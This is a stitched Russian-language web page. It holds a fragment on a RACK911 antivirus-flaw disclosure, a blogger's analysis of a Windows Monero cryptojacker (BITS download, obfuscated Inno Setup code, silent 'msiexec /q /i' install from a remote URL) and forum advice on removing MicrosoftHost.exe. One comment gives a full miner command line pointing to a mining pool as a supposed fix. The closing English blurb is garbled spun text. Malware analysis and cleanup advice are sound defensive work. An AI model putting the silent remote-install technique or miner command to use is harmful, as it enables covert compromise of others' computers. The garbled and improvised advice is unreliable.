К настоящему времени проблемы уже устранены большинством поставщиков, но примечательно, что первые уведомления о проблеме были направлены производителям ещё осенью 2018 года. Несмотря на то, что не все производители выпустили обновления, им было дано на исправление как минимум 6 месяцев, и RACK911 Labs считает, что теперь вправе раскрыть сведения об уязвимостях. Отмечается, что компания RACK911 Labs давно занимается работой по выявлению уязвимостей, но она не предполагала, что с коллегами из антивирусной индустрии будет так трудно работать из-за затягивания выпуска обновлений и игнорирования необходимости срочного устранения проблем с безопасностью.

Продукты, подверженные проблеме (свободный антивирусный пакет ClamAV в списке отсутствует):

Comodo Endpoint Security

Eset File Server Security

F-Secure Linux Security

Kaspersy Endpoint Security

McAfee Endpoint Security

Sophos Anti-Virus for Linux

Avast Free Anti-Virus

Avira Free Anti-Virus

Comodo Endpoint Security

F-Secure Computer Protection

FireEye Endpoint Security

Intercept X (Sophos)

Kaspersky Endpoint Security

Malwarebytes for Windows

McAfee Endpoint Security

Webroot Secure Anywhere

BitDefender Total Security

Eset Cyber Security

Kaspersky Internet Security

McAfee Total Protection

Microsoft Defender (BETA)

Webroot Secure Anywhere

Криптоджекинг. Разбор случайного вируса-майнера под Windows.

Как-то раз на неделе обратился ко мне коллега из офиса, говорит, что его домашний компьютер вдруг начинает жутко лагать, самопроизвольно перезагружается, и т.п.

Я взялся посмотреть, что же это было.







Первым делом была проверена автозагрузка процессов и служб, как обычно делает большинство «мастеров», думая, что они при отключении там чего-либо полностью излечили компьютер от вирусов. Может быть раньше, со всякими WinLocker’ами или рекламными баннерами этот трюк и прокатывал, но времена меняются, и теперь технологии другие. В винде любых версий есть старые дыры, но вполне функциональные. Итак, первое, что видно при включении ЭВМ — открывается вот такое вот окошко (скрин не было сделать возможности с него, звиняйте, скрины пойдут дальше):

В автозагрузке, повторюсь всё в порядке:

После того, как компьютер был штатно заштопан двумя разными антивирусами, возникла идея исследовать этот файл, который система начала загружать. Но не всё оказалось так просто.

Итак, дальше расписано по шагам, каким образом работает этот вирус, и к какому конечному результату это приводит.

Шаг 0. Попадание первичного файла в систему.

Для того, чтобы в системе MS Windows инициировался какой-либо процесс, что-то должно его запускать. В первых версиях вирусов — ярлык вируса просто кидался в папку автозагрузки программ, в Windows 7 она находится по адресу:

%USERPROFILE%\AppData\Roaming\Microsoft\Windows\Start Menu\Programs\Startup

Потом вирусы стали добавляться в ветви реестра [HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Run] и то же самое в разделе HKEY_LOCAL_MACHINE, откуда удалить их было уже не так просто. Но оказалось, что в автозагрузку эти файлы можно и не добавлять, чтобы не провоцировать простенькие антивирусы. В системе существует «Планировщик заданий» (mmc.exe), куда прекрасно можно добавить задачу автозапуска какой-либо программы, и даже целую исполняемую часть командной строки (сценарий):

В таком случае на действия начинают реагировать лишь единицы антивирусов, никакие а**сты, макаффи и т.п. фри версии антивирей туда по большей части даже не суются.



Итак, я попытался зайти на тот адрес из окна (http://f******r.com/) в веб-браузере. Но, попробовав ввести тот адрес, да и вообще, какой бы адрес я не открывал, я получал заглушку на nginx:



Дальше я стал копать и выяснил, что бирюзовое окно — это рабочее окно системы BITS (Background Intelligent Transfer Service). Изначально он предназначен для быстрой передачи данных по специальному протоколу через команды приложений. Как оказалось, именно этот протокол (с 2016 года, по версии xakep.ru) стал часть использоваться для загрузки вирусов. Поэтому я подключился через этот протокол, используя команды PowerShell по оригинальному адресу:



И, вуаля, я получил какой-то файл, весом гораздо больше пустой веб-страницы:

Видимо, на сервере специальным образом настроены порты, чтобы при обращении именно от BITS был отправлен экземпляр этого файла. При этом, как выяснилось, неважно, какое название у архива — всегда будет получен тот же файл. Давайте исследуем его.

Шаг 1: Первичный файл загружен. Что это?



Я открыл файл в Hex-редакторе, чтобы распознать тип. Начинается он с MZP, значит файл исполняемый. В файле была обнаружена сигнатура Inno Setup, стало ясно, что это — файл инсталлятора чего-либо:



Шаг 2. Вместо установки этого файла я воспользовался утилитой Inno Unpacker, которая дала мне следующие файлы, содержащиеся внутри проекта:



Собственно, как оказалось, программа никаких файлов в себе не содержала — только скрипт install_script с описанием установщика, а так же скомпилированный фрагмент кода, выполненного на паскале. Вот файл скрипта:

Обратите внимание на параметры [Setup], а именно название программы, и выходное имя файла OutputBasenameFile (оно совпадает кое с чем на первой картинке).





Шаг 3. Также неизвестным оставался код программы CompiledCode.bin. Для того, чтобы расшифровать его, я воспользовался декомпилятором паскаль-фрагмента кода:

Шаг 4. Стало ясно, что данные внутри кода немного зашифрованы (обфусцированы) от посторонних глаз. Немного видоизменив код, я интерпретировал его на FreePascal’е, и получил следующий результат:



Собственно, здесь можно видеть копии команд, выполняемых в Windows через cmd shell. Здесь указана команда на мгновенную перезагрузку (скорее всего, отключает антивирус: во время выключения все программы закрываются, но сам код успевает исполнится, таким образом простые антивирусы не обнаружат загрузки кода). Зачем предназначена 5 строка (пингует локалхост), я точно не знаю — скорее всего это какие-то внутренние операции для работы вируса. Программа также передаёт на сервер данные о системе, её разрядности, производительности и т.п. отдельным потоком, это можно видеть в коде, но эту часть я вырезал из-за сложности интерпретации.

Подробно нас интересует четвертая строчка: что такое msiexec?

Шаг 5. Загрузка главного инсталлятора. Распаковка.

Для тех, кто слышит об этом в первый раз — да, не удивляйтесь. Вбив в командную строку такую команду: msiexec.exe /q /i (веб-адрес), начнется немедленная, скрытая и невидимая установка исполняемого кода с удаленного адреса в систему, если инсталлятор и скрипт собран в формате msi. Файл может даже не иметь сертификата подписи. В файле могут исполняться любые команды по созданию, перемещению, переименованию файлов внутри системы, добавления их в реестр и запуск. Зачем это было добавлено? Именно через эту подпрограмму система загружает обновления. Ничего не мешает закинуть туда свои скрипты и файлы.

Ситуация такая же, как и с первым файлом — если открыть этот сайт по http, он выдаёт заглушку массой в 233 байта. Если же обратиться по любому адресу через msiexec, то сервер посылает очередной архив, весом в 2,9 Мб. Скорее всего, это вызвано определенным использование портов и специальных команд системы. Но сайт в этот раз уже другой. Это может быть одно из сотен зеркал, все настроены одинаково — обратившись по новому домену через оригинальный BITS я получил файл, весом в 328 Кб, т.е. файл с паскалем. И наоборот.



Давайте посмотрим, что внутри инсталлятора, для этого распакуем его при помощи 7-zip как обычный архив:



Внутри инсталлятора (MSICEE2.msi) оказались два файла: unzip.exe и vcruntime140.lib.zip. Во втором архиве ещё два файла, но он запаролен. Для начала я исследовал файл unzip.exe:



Оказалось, что этот файл является неизмененной копией утилиты для систем Windows 2005 года, которая называется «Info-Zip UnZip», и являющейся простым распаковщиком zip-файлов. Вот, что будет, если её запустить:



Несмотря на древность, применение этой утилиты здесь оправдано, далее расскажу, почему именно. Итак, осмотрев файлы мы зашли в тупик — что делать? Программа изучена, а второй архив запаролен. Но при помощи архиватора 7-zip мы не смогли извлечь установочный скрипт из MSI-файла. Пришлось запустить этот инсталлятор на виртуальной машине с логгированием: такой командой: msiexec.exe /i http://revir.i********s.info/yskwozrivwuwc.txt /L*V log.txt

После чего из машины был вытащен лог установки, размером в 140кб. Пройдусь по его ключевым моментам:

Шаг 6. В одной из строчек виден пароль от архива: IBM644. Но обычный архиватор этот пароль не принимает — распаковываются файлы только оригинальным UnZip’ом при помощи этой команды.



Все файлы внутри архива — исполняемые библиотеки для системы типа dll или lib. Написаны они на C, декомпилировать их я смысла не видел. Возможно, именно в них содержится блок, занимающийся копированием вируса в системе, но так глубоко я их не копал. В песочнице после их регистрации в системе (папка TEMP) появился следующий файл: [612A9A]. Смотрим, что у него внутри:



Этот файл представляет собой json — конфиг, в котором видно ключевое слово CryptoNight и URL, логин и пароль от майнинг-сервера. Данный майнер майнит монету «Monero». Данный файл подозрительно совпадает с конфиг-файлом для Windows-версии майнера «****Rig»:

Скормив этот конфиг исполняемому файлу майнера (оконной версии), загруженному из интернета, действительно компьютер получил настоящую «работу», и видео при этом стало жутко лагать. В оригинальном конфиге прописано также исполнение без gui (фоновым процессом — никаких окон).

Собственно, это и есть конечный результат. Помайнил 10 секунд для него, чтобы сделать вам скрин, надеюсь, что вырученных за это время денег автору хватит как минимум на два билета до Канарских островов. Итого имеем сложный файл, прописывающий себя в нескольких местах системы, работающий на языках Pascal и C++, в итоге приводящий к запланированному запуску майнера. Берегите свои компьютеры. С вами был Kekovsky, специально для pikabu.

Смотрел на форумах но там все сложно непонятно, может кто-то подробно объяснит как его удалить?

Запоминайте друзья, сам только что поборол эту херь.

Открываем мой компухтер и вставляем путь на майнер: C:\ProgramData\WindowsTask\MicrosoftHost.exe -o stratum+tcp://loders.xyz:3333 -u RandomX_CPU —donate-level=1 -k -t2

Внося небольшие коррективы, и жмём «Enter»

Всё майнер сломан!

Так как это не вирус, а скрипт в винде Антивирусы бесполезны

Надеюсь помог, всем добра!

Сегодня тоже столкнулся с подобной ерундой.

Признаки ее наличия.

1) При отключенных приложениях ноут начинает перегреваться.

2) Открыв диспетчер задач, видим резкий скачек активности до 100% и тут же падение до нормального состояния, это связано с тем, что при открытии диспетчера задач эта прога останавливает свою деятельность и скрывается из диспетчера задач.

3) Диспетчер задач автоматически закрывается в течении пары минут и майнер продолжает работать.

4) Аналогично диспетчеру автоматом вырубается отображение скрытых и системных файлов.

5) Если скачать прогу ProxyFier и подключившись к любому VPN в списке у меня как раз появлялась прога которая стучалась на подозрительный сайт.

6) В Host файле заблокированы все ресурсы которые могут помочь решить проблему.

Судя по коментам выше мне попался более извращенный вариант майнера. Просто удалить или сломать файл не получалось, он каждый раз пересоздавался какой то другой прогой.

Действия необходимые для устранения конкретно моей версии:

1) Скачиваем ProxiFier или любой другой прокси менеджер который покажет какие программы пытаются отправлять данные.

2) Открываем файл C:\Windows\System32\drivers\etc\hosts и удаляем все заблокированные ресурсы такого вида:

127.0.0.1 support.kaspersky.ru

127.0.0.1 kaspersky.ru

.

и. т. д.

Майнер заблочил порядка 150 сайтов антивирусов и прочих.

3) Открываем Планировщик задач, (Ищем его в поиске windows)

В левой колонке открываем папку Библиотека планировщика заданий->Microsoft->Windows

В моем случае понадобилось отключить все задачи в папке Wininet

4) В папке C:\ProgramData\WindowsTask нужно заменить все файлы на текстовые документы с точно таким же названием и расширение, а так же добавить им свойство (Только чтение) и желательно удались все права доступа к этим файлам

5) Аналогичные действия проделать с файлам в папке C:\ProgramData\RealtekHD

Как раз после этого перестал закрываться диспетчер задач и скрываться системные файлы.

На этом все, перезагружаем комп и смотри на результат.

Примечание:

Если после включения показа системных и скрытых файлов они не отобразились, попробуйте сделать это снова, предварительно закрыв окно настроек.

скачал по своей ошибке файл с этим дерьмом

небыло не единого опасения и нате

Нашел решение сам

понадобится консоль

cd дальше путь, в моем случае был C:\ProgramData\WindowsTask\

но уверен создатель не заморачивался и сделал единый путь

после чего выдаем атрибуты принудительно в консоле — » attrib -s -h -r -a /s /d «

после у нас есть 1-3 секунд чтоб переключится на C:\ProgramData\WindowsTask\ тоесть директорию с майнером и там мы увидим уже те самые файлы

удаляем все, те что не удаляются оставляем, в моем случае было 2

повторяем это несколько раз пока не выйдет удалить 1 из этих 2х

дальше я так понимаю майнер бонально не может найти недостоющие файлы и крашится, воля

не знаю пока еще запускается ли он повторно при перезагрузке или же докачивает мейби недостоющие ( наврядли так будет продуманно )

но в любом случае мне это помогло

по крайней мере он перестал майнить но диспетчер задач все еще закрывается сам.

как решу допишу комментарий

использовал «LockHunter» он на офф. сайте бесплатно скачивается

С помощью ее указывая путь до того самого файла можно его удалить

C:\ProgramData\RealtekHD — еще одна директория где остались файлы майнера

через »LockHunter’ находим 2 процесса что расположены там и смело удаляем

Microsofthost exe как удалить майнер

После перезагрузки, выполните такой скрипт:

Файл quarantine.7z из папки с распакованной утилитой AVZ отправьте с помощью формы отправки карантина или на этот почтовый ящик: quarantine <at> safezone.cc (замените <at> на @) с указанием ссылки на тему в теме (заголовке) сообщения и с указанием пароля: malware в теле письма.

Скачайте Farbar Recovery Scan Tool (или с зеркала) и сохраните на Рабочем столе.

Примечание: необходимо выбрать версию, совместимую с вашей операционной системой. Если вы не уверены, какая версия подойдет для вашей системы, скачайте обе и попробуйте запустить. Только одна из них запустится на вашей системе.

Когда программа запустится, нажмите Yes для соглашения с предупреждением.

Нажмите кнопку Scan.

После окончания сканирования будут созданы отчеты FRST.txt и Addition.txt в той же папке, откуда была запущена программа. Прикрепите отчеты к своему следующему сообщению.

Подробнее читайте в этом руководстве.

——-

Microsofthost exe как удалить майнер

Адель Шиловский

Андрей Болдырев

Адель Шиловский

Андрей Болдырев

Адель Шиловский

Адель Шиловский

Даня Паринов

Адель Шиловский

Даня Паринов

Илья Кобенко

Майнер microsofthost exe как удалить

Шутки шутками, но недавно столкнулся с такой ситуацией, когда после перезагрузки мой далеко не слабый комп вдруг в простое начал шуметь, температура процессора сразу поднялась до 70 градусов, как при игре. Открываю диспетчер задач, нагрузка резко падает, и всё становится как обычно. После закрытия диспетчера задач вдруг опять вентиляторы начинают шуметь, процесс начинает греться, открываю диспетчер задач, история повторяется. Если открыть Диспетчер задач и быстро отсортировать по нагрузке на процессор, то становится видно, что систему грузит программа MicrosoftHost.exe, которая находится в папке C:\ProgramData\WindowsTask\. Сразу первым делом пытаюсь зайти на сайт Dr.Web, чтобы скачать CureIt, но при переходе на сайт, меня вдруг перекидывает на страницу 8.8.8.8 вроде, или что-то такое было. Ну после этого я сразу понял, что подцепил какой-то вирус, если погуглить по названию процесса, то пишут, что это скрытый майнер, что объясняет почему там грузит систему одна программа. Притом, если скачать CureIt с телефона и запустить на компе, то CureIt находит вирус и удаляет, как будто бы. Но после перезагрузки всё остаётся также.

Решил написать, как почистить данный вирус, если знать что делать, то времени занимает немного, но поначалу я часа полтора сидел, пока всё почистил. Но некоторые моменты сделаны довольно хитро, если не очень хорошо ориентируешься в компах, то фиг почистишь этот вирус.

В общем для того, чтобы эту бяку полностью вычистить надо проделать следующие шаги.

Сразу говорю, я точно уже не помню, как назывались процессы и т.д., и это действия только для того типа скрытого майнера, который я поймал, у других могут отличаться. Но думаю сама последовательность действий может помочь.

1. Первым делом включаем отображение системных файлов, потому что папки с вирусом созданы как системные. И включаем отображение скрытых файлов. После всех действий можно обратно выключить. Нужно сделать как на скрине.

2. После этого открываем файл hosts, который находится в папке C:\Windows\System32\drivers\etc\. Там будет видно много строк наподобие такой

Не помню точно, на какой адрес было перенаправление, но в файле будет куча подобных строк, с адресами всех популярных антивирусов. Удаляем все эти строки, и сохраняем файл hosts. Редактировать надо в режиме администратора, иначе прав не хватит.

3. Теперь надо найти все процессы вируса. Было несколько папок с вирусом, которые лежали в папке C:\ProgramData\. Чтобы наверняка их найти, открываем Диспетчер задач, и включаем отображение столбца Командная строка, и ищем процессы, которые находятся в папке C:\ProgramData\. Например, помню был один вирус, который назывался Realtek HD, он был со значком динамика, т.е. маскировался под звуковые драйвера, но запущен он был не из папки C:\Windows\System32\, а из папки C:\ProgramData\.

Если нашли такой процесс, нажимаем правой кнопкой на процесс, далее Свойства, и открываем вкладку Цифровые подписи, у нормальных драйверов и процесс будут подписи, у вируса их не будет.

Находим все такие процесс, которые лежат в папках внутри C:\ProgramData\ и останавливаем их, иначе не получится удалить папку, пока программа внутри неё запущена.

4. Далее заходим в папку C:\ProgramData\. Там видим кучу системных папок, среди которых будут папки с именами известных антивирусов (думаю из-за этого CureIt и не мог ничего сделать, потому что не было прав на папку), и папки, в которых лежат процессы, которые мы остановили. Сделать с этими папками мы ничего не можем, т.к. при попытке открыть или что-то сделать, нам пишет, что нет прав, даже если у нас права администратора.

С каждой папкой нам необходимо сделать следующие действия:

Нажимаем правой кнопкой -> Свойства -> Безопасность -> Дополнительно.

В открывшемся окне мы видим, что у этой папки нет владельца. Нажимаем Изменить и указываем свою учетную запись владельцем.

И обязательно ставим галочку для дочерних объектов. После этого везде нажимаем ОК, чтобы сохранить. Теперь спокойно удаляем эту папку. Это нужно сделать со всеми папками с именами антивирусов и с процессами, которые мы ранее удалили. После этого надо в зайти в папки

C:\Program Files (x86)\

И точно также изменить владельца и удалить папки с именами антивирусов и различных программ от вирусов. Мне к 20 папке надоело проделывать все эти действия, поэтому можно сделать проще, через командную строку. Можно сразу в блокноте подготовить список всех папок и выполнить

takeown /F C:\ProgramData\Avira\ /R /D Y

takeown /F C:\ProgramData\DrWeb\ /R /D Y

5. Готово. После этого можно скачать тот же CureIt и всё проверить, также можно обратно скрыть системные файлы. И ещё этот майнер добавил свои папки в исключения Защитника Windows, на всякий случай надо тоже оттуда удалить эти папки.

Uninstall MicrosoftHost.exe CPU Miner Trojan from Windows 10

A brand-new, extremely hazardous cryptocurrency miner virus has been detected by security scientists. The malware, called MicrosoftHost.exe can infect target sufferers utilizing a selection of methods. The essence behind the MicrosoftHost.exe miner is to employ cryptocurrency miner activities on the computers of victims in order to acquire Monero tokens at targets cost. The end result of this miner is the raised electrical energy costs and also if you leave it for longer amount of times MicrosoftHost.exe may even harm your computer systems elements.

